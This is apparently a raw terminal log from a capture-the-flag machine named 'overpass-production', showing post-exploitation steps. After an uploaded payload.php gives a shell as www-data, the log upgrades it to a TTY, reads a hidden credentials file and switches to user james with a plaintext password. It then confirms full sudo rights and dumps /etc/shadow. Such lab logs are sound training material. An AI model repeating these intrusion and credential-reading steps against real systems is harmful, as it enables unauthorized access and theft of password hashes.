 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
            [command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::